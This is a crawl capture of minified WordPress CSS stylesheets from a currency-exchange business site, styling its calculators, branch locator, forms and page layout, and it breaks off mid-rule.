td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1766043261
body_size: 2146
content:
.email-field-wrap{width:100%}.email-field-wrap div{width:100%}.get_updates br{display:none}.get_updates label{float:left;margin:0 16px;width:35%}.menu-container{padding-right:10px!important}#footer .dt-skin-secondary-bg{background:#fff!important}#footer .wpb_wrapper li a,#footer .wpb_wrapper li a .menu-item-icon,#footer .wpb_wrapper p,#footer .wpb_wrapper div,#footer .wpb_wrapper span{color:#323232!important}#footer .wpb_wrapper li a:hover{color:#ffdd21!important}.select2-container{width:100%!important}.select2-results{font-size:14px}#BranchLocater{font-size:14px;font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif';width:70%;margin:0 auto 6px!important}#branchloc{font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif'}.selection-box::before{z-index:0!important}.select2-container .select2-selection--single{height:32px!important}.main-title-section,.breadcrumb{visibility:hidden}.HeaderContacts p{color:#ffdd21;font-size:18px}.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffdd21!important}.select2-container--default .select2-selection--single{background-color:transparent!important;border:1px solid #aaa}.select2-results{color:#323232!important}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ffdd21!important;color:#323232!important}.select2-results__option--highlighted{background-color:#ffdd21!important;color:#323232!important}.sticky_header #header{position:fixed!important;top:0;z-index:10;transform:translateZ(0);transition:all .5s}.sticky_header #slider{padding-top:122px}#toTop{display:none!important}.circle_menu ul.dt-primary-nav>li>a{font-weight:400!important}input[type=submit]{background-color:#323232!important;color:#ffdd21!important}input[type=submit]:hover{background-color:#ffdd21!important;color:#323232!important}btn-submit-form7{color:#ffdd21!important;background-color:#323232!important;border:1px solid #ffdd21!important}btn-submit-form7:hover{color:#323232!important;background-color:#ffdd21!important;border:1px solid #323232!important}.cryptocurrency_calculator .vcw-converter{background-image:inherit!important;background-color:#323232!important}#footer .wpb_wrapper .CopyRi130ghtText p,#footer .wpb_wrapper .CopyRightText,#footer .wpb_wrapper .dt-mc-subscribe span.success-msg{color:#fff!important}.ticker_custom p{display:none}.Facebook_feedback h3,.Facebook_feedback div,.Facebook_feedback p{color:#323232!important}span.changes.up{display:none!important}.currency_custom .vcw-converter,.tax_calculation .vcw-converter{overflow:hidden!important}.currency_custom .vcw-input-child{display:inline-block!important;width:40%!important}.tax_calculation .vcw-input-child{width:40%!important;display:inline-block!important;padding:0!important}.tax_calculation .vcw-input{text-align:center}.tax_calculation .vcw-input-child.tax_input{width:100%!important}.tax_calculation .amounts{color:#fff;font-size:20px}.currency_custom .vcw-input-child input,.tax_calculation .vcw-input-child input{width:90%!important}.currency_custom .vcw-input .vcw-input-child:first-child{width:55%!important}.tax_calculation .vcw-input-child{padding:0!important}.currency_custom .vcw-currency-1,.currency_custom .vcw-currency-2{text-indent:0!important;font-size:12px!important}#wpsl-wrap{width:100%!important;position:relative!important;top:0!important}#wpsl-search-wrap .wpsl-input{width:100%!important}#wpsl-search-wrap .wpsl-input div{width:15%!important;padding:13px}#wpsl-search-input{width:80%!important;border-left:1px solid #323232!important}#wpsl-search-btn{width:100%!important;margin-bottom:12px}#wpsl-result-list{clear:both}#wpsl-stores li>p span{padding:9.5px 7px!important}.g-recaptcha{margin-top:15px!important}.g-recaptcha div:first-child,.g-recaptcha iframe{width:100%!important}#header-wrapper .main-title-section-wrapper{padding:61px 0!important}.events-archive .main-title-section-wrapper,.category-circular .main-title-section-wrapper,.single.single-post .main-title-section-wrapper{display:none!important}.small_font{font-size:13px!important}.job_types{display:none}.job_listings li:nth-child(even){background:#eee}.body_overlay{position:fixed;top:0;right:0;bottom:0;width:100vw;background-color:#323232;content:' ';z-index:925}.body_overlay:before{position:absolute;content:url(https://www.linkexchange.com.pk/wp-content/uploads/2019/08/linkx_favicon.png);width:129px;height:80px;color:#fff;left:50%;top:50%;margin-left:-64px;margin-top:-40px;-webkit-animation:fa-spin 1s infinite alternate;animation:fa-spin 1s infinite alternate}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:0 20px!important}.currency_custom .vcw-input-child input,#value1_currency,#value2_currency,.tax_calculation .vcw-input-child input,#salary_amount{height:35px!important;border-radius:3px!important;font-size:18px!important}.dt-custom-nav li a{padding:0 15px!important}h1,h2,h3,h4,h5,h6{font-family:Raleway,Helvetica,Arial,sans-serif!important}#footer .dt-custom-nav li{line-height:22px}.custom-thumb{margin:0 10px 20px;width:40%!important}.custom-details{width:50%!important;float:right;clear:initial!important}.icon-content h4{color:#000!important}.address_footer{font-size:14px!important}.tribe-events-calendar th{background:#323232!important}.tribe-events-button{background:#323232!important;color:#ffdd21!important}.tribe-events-button:hover{background:#ffdd21!important;color:#323232!important}.tribe-events-nav-previous a,.tribe-events-nav-next a{color:#323232!important}.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover{color:#ffdd21!important}#wpsl-wrap .wpsl-selected-item{background:#323232!important}#wpsl-search-btn{width:100px!important;padding:0;height:40px!important}.wpb_images_carousel{display:none}.order_heading{padding:15px;background:#323232;color:#ffdd21}.order_btn{overflow:hidden;text-align:center;width:100%}.order_btn input{float:none!important}.selection-box:before{display:none!important}.order_detail_col{float:right!important}.wpsl-info-window a{color:#323232!important}.sub-menu{background:#323232!important}.sub-menu a{color:#fff!important}.sub-menu a:hover{color:#ffdd21!important}ul .wpsl-directions,.distance{background:#323232!important}ul .wpsl-directions:hover,.distance:hover{background:#ffdd21!important;color:#000!important}.heading_dropdown,.info_formula{color:#ffdd21}.info_formula{font-size:20px;text-align:center}#footer .dt-sc-dark-bg .address_footer p a{color:#323232!important}.dt-sc-contact-info a,.dt-sc-icon-box a{color:#323232!important}.dt-sc-contact-info a:hover,.dt-sc-icon-box a:hover{color:#ffdd21!important}.custom-thumb .ico-format{display:none}#menu_bar.sticky{position:fixed!important;top:0!important;z-index:9999!important;margin-left:0!important;left:0!important}#menu_bar.sticky .dt-logo-container img{width:160px}#header_rates.sticky{position:fixed!important;left:17px!important;top:140px!important;z-index:2!important}#form_70488 li{list-style:none!important;margin-bottom:15px}#form_70488 input{padding:9px 10px!important}#element_1,#element_2,#element_3,#element_4{display:inline-block;width:100%}#form_70488 input[type=checkbox]{position:relative}#form_70488 input[type=checkbox]:before{content:'';position:absolute;width:15px;height:15px;background:#eac80a;left:50%;transform:translateX(-50%)}#form_70488 input[type=checkbox]:checked:after{content:'\f00c';left:50%;transform:translateX(-50%);top:0;position:absolute;font-family:fontawesome;color:#000}.cs-input-field .element{width:100%;padding:9px 10px;margin-bottom:10px}@media (min-width:320px) and (max-width:767px){.wpb_wrapper .cryptocurrency_calculator .vcw-converter,.wpb_wrapper .vcw.vcw-converter:hover{padding:30px 0!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input{width:100%!important;float:none!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:10px!important}div#dt-1555568912714-c01b2257-03fd form .email-field-wrap,div#dt-1555568912714-c01b2257-03fd form .btn-wrap{border:0;display:block}div#dt-1555568912714-c01b2257-03fd>form>div:hover{border-width:0!important}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{border-width:0!important}.custom-thumb,.custom-details{width:100%!important}.main-title-section-wrapper{display:none}.wpb_images_carousel{display:block}.home.wpb_images_carousel{display:none}#slider{display:none!important}.heading_dropdown,.info_formula{font-size:12px}#wpsl-search-wrap .wpsl-input div,.wpsl-search-input{width:100%!important}.wpsl-opening-hours td{font-size:12px!important}}.time-div{visibility:visible!important}.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;color:#ffdd21}.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px;top:7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1766043261
body_size: 5492
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,and,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,textarea,select{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}article{display:inline-block}body{line-height:1}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}hr{background:0 0;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0}mark{background-color:#ffffb3;font-style:italic}input,select{vertical-align:middle}ins{background-color:red;color:#fff;text-decoration:none}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}body{font-weight:400;font-size:16px;line-height:28px}*,:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden;width:100%}a,input[type=submit],input[type=reset],.radio-label input[type=radio]+span:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:normal;margin-bottom:20px}body,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea,#main-menu ul.menu>li>a,.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial.type1 blockquote,.entry-meta,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-button,.dt-sc-bar-text,input[type=submit],input[type=reset]{font-family:'Montserrat',sans-serif}blockquote.type1,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before,.dt-sc-testimonial.type1 q:before,.dt-sc-testimonial.type1 q:after{font-family:Georgia,serif}.blog-entry .entry-title h4,.dt-sc-button.dt-sc-readmore-link{font-weight:300}a{text-decoration:none}a img{border:0}p{margin-bottom:10px}strong{font-weight:700}em{font-style:italic}address{display:block;margin:10px 0 20px}abbr{border-bottom:1px dotted;cursor:help}ins{background:#fff9c0}sub,sup{font-size:75%;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-5px}ul,ol,pre,code{margin-bottom:20px}pre{border:1px solid #d1d1d1;max-width:100%;overflow:auto;padding:1.75em;white-space:pre-wrap;word-wrap:break-word}ul{list-style-type:square;list-style-position:inside}ul li{padding-bottom:10px}ul li ul{list-style-type:disc;padding-left:20px;margin:10px 0 0}ul ul ul{margin-bottom:0;list-style-type:circle}ol ul,ol ul ul{margin-bottom:0}ol ul li:last-child,ol ul ul li:last-child{padding-bottom:0}ul ol{margin-bottom:0}ol li:last-child{padding-bottom:0}ul li:last-child{padding-bottom:0}ol{list-style-type:decimal;list-style-position:outside;padding-left:20px;padding-top:10px}ol li{padding-bottom:10px}ol li ol{margin-bottom:0;list-style-type:lower-alpha}ol ol ol{margin-bottom:0;list-style-type:lower-roman}blockquote{display:block;padding:0;margin:0;position:relative;clear:left}blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-style:italic;font-weight:300;border-top:2px solid;border-bottom:2px solid;padding:20px 0;margin-bottom:10px}blockquote.alignleft{margin-right:20px;text-align:left;width:30%;float:left}blockquote.alignright{margin-left:20px;text-align:left;width:30%;float:right}blockquote.aligncenter{text-align:center}.post-edit-link,.vc_inline-link{background:rgba(0,0,0,.05);border-radius:3px;color:#000;float:right;clear:both;margin:20px 0 20px;line-height:24px;padding:2px 13px;font-size:12px}.post-edit-link:hover,.vc_inline-link:hover{color:#fff}.vc_inline-link{clear:none;margin-right:10px}.page-link{float:left;clear:both;margin:10px 0 0;padding:0}.page-link a{border:1px solid rgba(0,0,0,.5);color:#303030;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a span{border:0;color:#303030;padding:0;margin:0}.page-link>span{border:1px solid rgba(0,0,0,.5);color:#fff;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a:hover span{color:#fff}table{border-collapse:separate;border-spacing:0;margin-bottom:20px;width:100%;clear:both;border-top:1px solid rgba(0,0,0,.1)}th{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:15px;font-size:14px;line-height:normal;font-weight:600;text-transform:uppercase;text-align:center}td,tbody th{border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;line-height:normal;text-align:center;padding:13px 15px}tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.03)}tbody td .dt-sc-button.small{padding:7px 14px;font-size:12px;margin:0}th a,th a:hover{color:#fff}th a:hover{text-decoration:underline}dl{margin:0 0}dl.gallery-item{margin:0}.gallery-caption{margin-bottom:10px}.gallery-item img{border:10px solid rgba(0,0,0,.1)!important}dt{font-weight:700;font-size:14px;margin-bottom:10px}dd{margin-bottom:20px;line-height:20px}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}fieldset{border:1px solid;padding:15px;margin:0 0 20px 0}legend{font-weight:700}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea{font-size:13px}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search]{border:1px solid;padding:16px 12px 15px;display:block;margin:0;width:100%;-webkit-appearance:none;-webkit-border-radius:0}textarea{height:140px;overflow:auto;resize:none}select{height:51px;border:1px solid;width:100%;margin:0;padding:15px 50px 15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:'';-webkit-border-radius:0}input[type=submit],button,input[type=button],input[type=reset]{border:0;text-transform:uppercase;margin:10px 0 0;font-size:14px;padding:11px 20px;float:left;cursor:pointer;-webkit-appearance:none}.aligncenter input[type=submit]{float:none}input[type=submit]::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}#searchform{clear:both}.selection-box{position:relative;clear:both}.selection-box:before,.selection-box:after{content:"";pointer-events:none;position:absolute}.selection-box:before{z-index:1;right:17px;top:5px;bottom:0;height:0;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid}.selection-box:after{width:48px;height:calc(100% - 2px);right:0;top:1px;border-left:1px solid;border-right:1px solid}.selection-box select{margin-top:0}.alignleft,img.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:20px}.alignright,img.alignright{display:inline;float:right;margin-bottom:10px;margin-left:20px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.column .aligncenter img{display:inline-block}.column.aligncenter{clear:none}.aligncenter.wpb_column{clear:none}.alignright{text-align:right}img.no-bottom-margin{margin-bottom:-10px}.alignleft,.alignright,.aligncenter,.alignnone{margin:auto}.wp-caption{border:1px solid;margin-bottom:10px;margin-top:10px;width:100%;padding:10px;text-align:center;max-width:100%}.wp-caption img{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{text-align:center;padding-top:10px;margin:0}.wp-caption.alignnone{clear:both}.wp-caption.alignright{margin:.375em 0 1.75em 1.75em}.wp-caption.alignleft{margin:.375em 1.75em 1.75em 0}.column img,.vc_column_container img,.wpb_column img{max-width:100%;height:auto;display:inherit}img{max-width:100%;height:auto}.dt-sc-hr-invisible-xsmall{float:left;width:100%;margin:20px 0 0;display:block;clear:both}.dt-sc-hr-invisible-small{float:left;width:100%;margin:40px 0 0;display:block;clear:both}.dt-sc-hr-invisible-medium{float:left;width:100%;margin:60px 0 0;display:block;clear:both}.dt-sc-hr-invisible-large{float:left;width:100%;margin:80px 0 0;display:block;clear:both}.dt-sc-hr-invisible-xlarge{float:left;width:100%;margin:100px 0 0;display:block;clear:both}.dt-sc-hr-top-5{margin-top:5px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-10{margin-top:10px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-20{margin-top:20px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-30{margin-top:30px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-40{margin-top:40px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-50{margin-top:50px;float:left;clear:both;display:block;width:100%}.dt-sc-small-separator{width:40px;height:3px;display:inline-block;clear:both;text-align:center;margin:15px 0}.dt-sc-small-separator.aligncenter{margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;display:block}.dt-sc-small-separator.bottom,.dt-sc-small-separator.bottom.aligncenter{margin-top:0}.dt-sc-small-separator.top,.dt-sc-small-separator.top.aligncenter{margin-bottom:0}.dt-sc-small-separator.black{background:#000}.dt-sc-small-separator.white{background:#fff}.dt-sc-small-separator.curved-line{background-color:transparent;height:20px;margin-bottom:10px;margin-top:10px;position:relative;width:50px}.dt-sc-small-separator.curved-line:before,.dt-sc-small-separator.curved-line:after{border-style:solid;content:"";height:25px;position:absolute;left:6px;top:-2px;width:25px;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.dt-sc-small-separator.curved-line:before{border-width:6px 6px 0 0;-moz-border-radius:0 27px 0 0;border-radius:0 27px 0 0}.dt-sc-small-separator.curved-line:after{border-width:0 0 6px 6px;left:auto;right:-6px;-moz-border-radius:0 0 0 27px;border-radius:0 0 0 27px}.dt-sc-small-separator.black.curved-line:before,.dt-sc-small-separator.black.curved-line:after{border-color:#000}.dt-sc-small-separator.white.curved-line:before,.dt-sc-small-separator.white.curved-line:after{border-color:#fff}.dt-sc-diamond-separator{width:10px;height:10px;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;clear:both;text-align:center;margin:10px 0 20px;position:relative}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{content:"";position:absolute;left:6px;top:-26px;margin:auto;height:1px;width:60px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-diamond-separator:after{left:-55px;top:35px}.dt-sc-diamond-separator.aligncenter{display:block;margin-left:auto;margin-right:auto}.dt-sc-single-line-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px solid}.dt-sc-single-line-dashed-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dashed}.dt-sc-single-line-dotted-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dotted}.dt-sc-double-border-separator{float:left;margin:-10px 0 30px;display:block;clear:both;width:150px;height:3px;position:relative}.dt-sc-double-border-separator:before{content:"";position:absolute;left:0;bottom:-3px;height:1px;width:100%}.aligncenter .dt-sc-double-border-separator{float:none;display:inline-block}.dt-sc-double-border-separator.aligncenter{float:none;margin:auto}.dt-sc-shadow{float:left;clear:both;margin:0;padding:0;background:url(../../../../../../../themes/tradent-child/images/services-shadow.png) no-repeat;width:1168px;height:38px}.dt-sc-stamp-divider-down{float:left;clear:both;width:100%;margin:0 0 -160px;padding:0;position:relative;z-index:1}.dt-sc-stamp-divider-up{float:left;clear:both;width:100%;margin:-150px 0 0;padding:0;position:relative;z-index:1;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-sc-down-arrow,.dt-sc-up-arrow,.dt-sc-up-arrow-bottom{position:relative}.dt-sc-down-arrow:before,.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before,.dt-sc-up-arrow-bottom:after{content:"";position:absolute;left:0;right:0;margin:auto;top:0;border-left:15px solid transparent;border-right:15px solid transparent;width:0}.dt-sc-down-arrow:before{border-top:15px solid}.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before{border-bottom:15px solid;top:-15px}.dt-sc-up-arrow-bottom:before{top:inherit;bottom:0}.dt-sc-clear{float:none;clear:both;margin:0;padding:0}.dt-sc-vertical-small-separator{width:1px;height:15px;display:inline-block;margin:0 20px}.dt-sc-vertical-separator{display:inline-block;margin:0 20px;position:relative}.dt-sc-vertical-separator:before{content:"";position:absolute;left:0;top:-30px;right:0;margin:auto;width:1px;height:50px}.admin-bar .is-sticky .main-header-wrapper,.header-align-left.admin-bar .is-sticky #menu-wrapper,.header-align-center.admin-bar .is-sticky #menu-wrapper{top:31px!important}.admin-bar.overlay-header #trigger-overlay,.admin-bar.overlay-header .overlay .overlay-close,.admin-bar.left-header #toggle-sidebar{top:43px}.comment-navigation{float:left;width:100%;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:10px 0}.commententries #respond{float:left;width:100%;margin-top:30px}.commententries .nav-previous{float:left}.commententries .nav-next{float:right}.commententries .nav-previous>a:before{content:"\f104";margin-right:5px;font-family:fontawesome}.commententries .nav-next>a:after{content:"\f105";margin-left:5px;font-family:fontawesome}ul.commentlist li.pingback>p>a.comment-edit-link{text-decoration:underline}.nocomments{border-top:1px solid #ddd;clear:both;padding:15px 0}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.entry-meta-data p i:only-child{display:none}.post-password-form label input{width:50%}.bypostauthor{line-height:normal}body div.pp_overlay{z-index:9999}.ubtn-ctn-center button,.ubtn-ctn-right button{float:none}.flexslider .slides img{height:auto}.page-template-tpl-onepage #primary.content-full-width{padding-bottom:0}.vc-no-left-padding .vc_column-inner,.vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:0}.vc-no-right-padding .vc_column-inner,.vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:0}.vc-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc-no-margin{margin-left:0;margin-right:0}.side-navigation-content .container,#primary.page-with-sidebar .container,.dt-portfolio-single-details .container{max-width:100%;width:auto}.icon-link-title .vc_column-inner,.icon-link-title .vc_column-inner .wpb_wrapper{height:100%;width:100%}.single-dt_doctors .vc-default-row.vc_row,.single.single-dt_chefs .vc-default-row.vc_row{margin-left:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].dt-sc-overflow_visible{overflow:visible}.dt-privacy-wrapper{clear:both;padding-top:10px;font-size:initial}.dt-privacy-wrapper>input{margin-right:10px;margin-top:-1px;cursor:pointer}.dt-sc-newsletter-section.type5 .dt-privacy-wrapper{position:relative;top:-25px;font-size:14px}.dt-sc-dark-bg label{color:#fff}.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper{position:absolute}.dt-sc-newsletter-section.type1 form label{color:#fff}.dt-sc-newsletter-section.type1 form a:hover{color:#fff}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]:hover{background-color:transparent!important}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{top:20px}.comment-form-cookies-consent input,.comment-form-dt-privatepolicy input{top:-2px;position:relative}.comment-form-cookies-consent label{margin-left:10px}.comment-form-dt-privatepolicy label{margin-left:5px}.dt-sc-newsletter-section.type1 h2{padding:50px 0;font-size:30px}.dt-sc-newsletter-section.type2 a{color:#777}.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button{background-color:#fff}body,.dt-sc-team.simple-rounded .dt-sc-team-details h5{color:#777}h1,h2,h3,h4,h5,h6,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#111}.dt-sc-dark-bg,.dt-sc-dark-bg h1,.dt-sc-dark-bg h2,.dt-sc-dark-bg h3,.dt-sc-dark-bg h4,.dt-sc-dark-bg h5,.dt-sc-dark-bg h6{color:#fff}.dt-sc-dark-bg{border-color:#fff}.wp-caption{background:rgba(0,0,0,.02);border-color:rgba(0,0,0,.07)}.dt-sc-dark-bg .wp-caption{background:rgba(255,255,255,.15);border-color:rgba(255,255,255,.05)}abbr{border-color:#222}ins{color:#888}label{font-weight:400}label,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select{color:#777}input[type=text]::-moz-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#777;font-weight:400}input[type=submit],input[type=reset],button,input[type=button]{color:#fff}label span.required{color:red}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select,.selection-box:after,.selection-box select{background:#fff}fieldset{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg fieldset{border-color:rgba(255,255,255,.2)}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select{border-color:rgba(0,0,0,.15)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=range]:focus,input[type=date]:focus,textarea:focus,input.text:focus,input[type=search]:focus{border-color:rgba(0,0,0,.25)}.selection-box:before{border-top-color:rgba(0,0,0,.15)}.selection-box:after{border-right-color:rgba(0,0,0,.15)}.selection-box:after{border-left-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,.dt-sc-dark-bg .dt-sc-vertical-small-separator{background:#fff}.dt-sc-single-line-separator{border-top-color:rgba(0,0,0,.2)}.dt-sc-down-arrow:before{border-top-color:#fff}.dt-sc-up-arrow-bottom:before{border-bottom-color:#fff}.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.2)}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{background:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-diamond-separator:before,.dt-sc-dark-bg .dt-sc-diamond-separator:after{background:rgba(255,255,255,.2)}.dt-sc-vertical-separator:before{background:rgba(0,0,0,.2)}.dt-sc-double-border-separator,.dt-sc-double-border-separator:before{background:#000}.dt-sc-dark-bg .dt-sc-icon-box.type5 p{color:#fff}.wrapper .vc_col-has-fill>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_section.vc_section-has-fill,.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.wrapper 